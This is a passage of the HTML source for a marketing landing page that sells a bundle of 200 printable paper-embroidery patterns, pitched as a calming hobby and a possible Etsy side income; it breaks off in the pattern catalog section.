


==== index.html @ e92d6379 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>The Paper Atelier · Stitch your way to a calmer mind (and a side income, if you want)</title>
<meta name="description" content="The slow, screen-free hobby thousands of women are using to quiet their minds at night, and quietly turn into a side income from home. No experience needed.">
<meta name="theme-color" content="#3d5a47"><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">


<link rel="stylesheet" href="css/style.css">


</head>
<body>

<!-- ─── ANNOUNCEMENT BAR ─── -->
<div class="announce">
  <span class="announce-text">
    <span class="announce-item">🧵 200 printable patterns</span>
    <span class="announce-dot">·</span>
    <span class="announce-item">Instant access</span>
  </span>
</div>

<!-- ─── HERO ─── -->
<header class="hero">
  <div class="wrap">

    <!-- Top pill: PRINT · CUT · STITCH · REPEAT -->
    <div class="hero-pill reveal">
      <span>Print</span>
      <span class="hero-pill-dot">·</span>
      <span>Cut</span>
      <span class="hero-pill-dot">·</span>
      <span>Stitch</span>
      <span class="hero-pill-dot">·</span>
      <span>Repeat</span>
    </div>

    <h1 class="hero-h1 reveal">
      Stitch your way to a <span class="accent">calmer mind</span>,<br class="desktop-br"> one slow afternoon at a time.
    </h1>

    <p class="hero-sub reveal">
      Get <span class="hero-sub-highlight">200 ready-to-print patterns</span> and start stitching tonight. Print, thread, stitch — no experience needed.
    </p>

    <!-- Trust row: avatars + stars + caption -->
    <div class="hero-trust reveal">
      <div class="hero-avatars">
        <div class="hero-avatar hero-avatar-1"><img src="images/hero-avatar-1.jpg" alt=""></div>
        <div class="hero-avatar hero-avatar-2"><img src="images/hero-avatar-2.jpg" alt=""></div>
        <div class="hero-avatar hero-avatar-3"><img src="images/hero-avatar-3.jpg" alt=""></div>
      </div>
      <div class="hero-trust-body">
        <div class="hero-trust-stars">★★★★★</div>
        <div class="hero-trust-caption"><strong>4.9 / 5</strong> · Trusted by 2,800+ women worldwide</div>
      </div>
    </div>

    <!-- Video / media — sits above the button on mobile, beside on desktop -->
    <div class="hero-media-wrap reveal">
      <span class="hero-pill-instant">✨ Instant access!</span>
      <div class="hero-media" data-slot="hero-loop">
        <video autoplay muted loop playsinline>
          <source src="media/hero-loop.mp4" type="video/mp4">
        </video>
      </div>
      <!-- Floating pattern badge -->
      <div class="hero-badge hero-badge-patterns">
        <span class="hero-badge-num">+200</span>
        <span class="hero-badge-label">patterns</span>
      </div>
    </div>

    <!-- CTA -->
    <div class="hero-cta-wrap reveal">
      <a href="#offer" class="btn hero-btn">
        Get The Paper Atelier Method™
        <span class="arrow">→</span>
      </a>
      <div class="hero-cta-meta">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12h-4l-3 9L9 3l-3 9H2"/></svg>
        Instant access · No subscription
      </div>
    </div>

  </div>
</header>
<!-- ─── PROBLEM / AGITATION ─── -->
<section class="section problem-section">
  <div class="wrap">
    <div class="problem-intro reveal">
      <span class="eyebrow center">Why this, why now</span>
      <h2>Does this loop feel familiar?</h2>
    </div>

    <div class="problem-grid reveal">
      <div class="pain">
        <div class="pain-icon" aria-hidden="true">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="5" y="2" width="14" height="20" rx="3"/><line x1="12" y1="18" x2="12" y2="18"/></svg>
        </div>
        <h3>Scrolling for forty minutes</h3>
        <p>You meant to rest. You ended up emptier than before.</p>
      </div>
      <div class="pain">
        <div class="pain-icon" aria-hidden="true">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 7l9-4 9 4M3 7v10l9 4 9-4V7M3 7l9 4 9-4M12 11v10"/></svg>
        </div>
        <h3>Hobbies you never finish</h3>
        <p>Half-knit scarves, an unread book, the watercolour kit still in plastic.</p>
      </div>
      <div class="pain">
        <div class="pain-icon" aria-hidden="true">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
        </div>
        <h3>Evenings that all blur together</h3>
        <p>Dinner, TV, phone, bed, repeat. Six months gone in a haze.</p>
      </div>
      <div class="pain">
        <div class="pain-icon" aria-hidden="true">
          <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 21h18M5 21V8l7-5 7 5v13M9 21v-8h6v8"/></svg>
        </div>
        <h3>Walls and shelves with no soul</h3>
        <p>Store-bought decor that could be in anyone's house. Including yours.</p>
      </div>
    </div>

    <div class="problem-bridge reveal">
      <span class="bridge-line"></span>
      <p>There is a quieter way.</p>
      <span class="bridge-line"></span>
    </div>
  </div>
</section>

<!-- ─── WHY IT WORKS ─── -->
<section class="section section-sage why-section">
  <div class="wrap">
    <div class="section-intro reveal">
      <span class="eyebrow">Why paper embroidery, why now</span>
      <h2>The almost-forgotten craft that <em>quietly</em> hits four things at once.</h2>
      <p>It is not a coincidence that 2,800+ women have picked this up in the last twelve months. Paper embroidery sits at the intersection of four things our nervous systems are starving for.</p>
    </div>

    <div class="why-grid reveal">
      <article class="why-card">
        <div class="why-num">i.</div>
        <h3>Cheap to start</h3>
        <p>Less than $10 in supplies. A needle, three colors of thread, a printed sheet. Everything else is in your house already.</p>
      </article>
      <article class="why-card">
        <div class="why-num">ii.</div>
        <h3>Calm that compounds</h3>
        <p>Twenty minutes in, your breathing slows and your hands take over. By week two, you reach for the needle before the phone.</p>
      </article>
      <article class="why-card">
        <div class="why-num">iii.</div>
        <h3>Builds skills your phone can't</h3>
        <p>Focus, patience, fine motor, color sense. Things our eyes and hands forget when we stare at a feed.</p>
      </article>
      <article class="why-card">
        <div class="why-num">iv.</div>
        <h3>Quietly sellable</h3>
        <p>Bookmarks at $8. Framed florals at $35. Wedding place cards at $4 each. Etsy buyers actively look for this. You decide if and when.</p>
      </article>
    </div>
  </div>
</section>

<!-- ─── WHO IT'S FOR (TABS) ─── -->
<section class="section who-section">
  <div class="wrap">
    <div class="section-intro reveal">
      <span class="eyebrow">Who picks this up</span>
      <h2>Three quiet kinds of beginner.</h2>
      <p>You don't need to know how to thread a needle. You don't need to call yourself crafty. Pick the one that sounds like you.</p>
    </div>

    <div class="who-tabs reveal" role="tablist" aria-label="Who is this for">
      <button class="who-tab is-active" role="tab" aria-selected="true" data-target="who-calm">
        <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a7 7 0 0 0-7 7c0 5 7 13 7 13s7-8 7-13a7 7 0 0 0-7-7z"/><circle cx="12" cy="9" r="2.5"/></svg>
        <span>For calm</span>
      </button>
      <button class="who-tab" role="tab" aria-selected="false" data-target="who-gifts">
        <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="13" rx="1"/><path d="M3 12h18M12 8v13M7.5 8a2.5 2.5 0 0 1 0-5C9.5 3 12 5 12 8c0-3 2.5-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg>
        <span>For gifts</span>
      </button>
      <button class="who-tab" role="tab" aria-selected="false" data-target="who-income">
        <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"/><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/></svg>
        <span>For income</span>
      </button>
    </div>

    <div class="who-panels reveal">

      <div class="who-panel is-active" id="who-calm" role="tabpanel">
        <div class="who-content">
          <div class="who-text">
            <span class="step-label">The one who needs to slow down</span>
            <h3>You are tired in a way sleep doesn't fix.</h3>
            <p>The phone makes it worse. You want a thing to do with your hands that isn't laundry. Twenty minutes a night, no screen, no app, no algorithm.</p>
            <ul class="who-list">
              <li>A nightly ritual that calms the nervous system</li>
              <li>Finished pieces you actually keep on your walls</li>
              <li>Zero pressure to sell or share anything</li>
            </ul>
          </div>
          <div class="who-visual">
            <div class="who-image-slot" data-slot="who-calm-image">
              <img src="images/who-calm.jpg" alt="Hands working on paper embroidery with sage and terracotta thread, calm afternoon">
            </div>
          </div>
        </div>
      </div>

      <div class="who-panel" id="who-gifts" role="tabpanel">
        <div class="who-content">
          <div class="who-text">
            <span class="step-label">The one who loves making thoughtful gifts</span>
            <h3>You want what you give to feel made, not bought.</h3>
            <p>Birthday cards that get framed. Wedding place settings that get photographed. A new-baby piece that lives above the crib for twenty years.</p>
            <ul class="who-list">
              <li>200 patterns covering every occasion</li>
              <li>Quick wins for last-minute gifting</li>
              <li>Personalisation that no Hallmark card can match</li>
            </ul>
          </div>
          <div class="who-visual">
            <div class="who-image-slot" data-slot="who-gifts-image">
              <img src="images/who-gifts.jpg" alt="Paper-embroidered love card being wrapped as a gift with twine">
            </div>
          </div>
        </div>
      </div>

      <div class="who-panel" id="who-income" role="tabpanel">
        <div class="who-content">
          <div class="who-text">
            <span class="step-label">The one quietly curious about extra income</span>
            <h3>You've thought about an Etsy shop more than once.</h3>
            <p>You'd never call it a business. But $400 a month from something beautiful, on your own schedule? Yes, please. The bonus playbook walks you through the first five sales.</p>
            <ul class="who-list">
              <li>FairPrice toolkit to price without underselling</li>
              <li>12 proven scripts for Etsy, Instagram, Pinterest</li>
              <li>Photography mini-guide so listings actually convert</li>
            </ul>
          </div>
          <div class="who-visual">
            <div class="who-image-slot" data-slot="who-income-image">
              <img src="images/who-income.jpg" alt="Paper embroidery piece being packaged for Etsy shipment">
            </div>
          </div>
        </div>
      </div>

    </div>
  </div>
</section>

<!-- ─── HOW IT WORKS ─── -->
<section class="section how-section">
  <div class="wrap">
    <div class="how-intro reveal">
      <span class="how-eyebrow">✂ Simple as 1, 2, 3</span>
      <h2>From your printer to a <em>finished piece</em> in one afternoon.</h2>
    </div>

    <div class="how-steps reveal">

      <div class="how-step">
        <div class="how-step-num">1</div>
        <div class="how-step-icon">
          <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9V2h12v7M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2M6 14h12v8H6z"/></svg>
        </div>
        <h3>Print</h3>
        <p>Download instantly after checkout. Pick a pattern from the 200 inside, print on regular paper or cardstock from any home printer.</p>
      </div>

      <div class="how-step">
        <div class="how-step-num">2</div>
        <div class="how-step-icon">
          <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.29 1.51 4.04 3 5.5l7 7z"/></svg>
        </div>
        <h3>Stitch</h3>
        <p>Follow the step-by-step video. Twenty minutes in, your hands take over. Less than $10 in supplies, available at any local craft store or online.</p>
      </div>

      <div class="how-step">
        <div class="how-step-num">3</div>
        <div class="how-step-icon">
          <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"/><polyline points="3.27 6.96 12 12.01 20.73 6.96"/><line x1="12" y1="22.08" x2="12" y2="12"/></svg>
        </div>
        <h3>Keep or sell</h3>
        <p>Frame it. Gift it. Or list it on Etsy with the bonus playbook. Your call, your pace. Your first sale can happen this weekend.</p>
      </div>

    </div>

    <div class="how-cta reveal">
      <a href="#offer" class="btn">
        Get Instant Access
        <span class="arrow">→</span>
      </a>
    </div>
  </div>
</section>

<!-- ─── CATALOG / WHAT YOU'LL MAKE ─── -->
<section class="catalog-section">
  <div class="wrap">
    <div class="catalog-intro reveal">
      <span class="eyebrow">What 2,800+ women are stitching</span>
      <h2>From bookmark to <em>heirloom.</em></h2>
      <p>200 patterns inside the bundle, organised by what you want to make. Swipe through the categories women are stitching this month, with the rough range each one sells for on Etsy.</p>
    </div>
  </div>

  <!-- Full-bleed carousel -->
  <div class="catalog-carousel reveal" aria-label="Pattern categories">
    <div class="catalog-track">

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-cards-bookmarks">
          <img src="images/catalog-cards-bookmarks.jpg" alt="Three paper-embroidered bookmarks with floral patterns">
          <span class="catalog-pricepill">Sells for $8&ndash;$18</span>
        </div>
        <div class="catalog-body">
          <h3>Cards &amp; Bookmarks</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-framed-florals">
          <img src="images/catalog-framed-florals.jpg" alt="Framed paper embroidery wildflower bouquet">
          <span class="catalog-pricepill">Sells for $28&ndash;$55</span>
        </div>
        <div class="catalog-body">
          <h3>Framed Florals</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-wedding">
          <img src="images/catalog-wedding.jpg" alt="Wedding place card with embroidered name">
          <span class="catalog-pricepill">Sells for $4&ndash;$8 each</span>
        </div>
        <div class="catalog-body">
          <h3>Wedding Place Cards</h3>
        </div>
      </article>
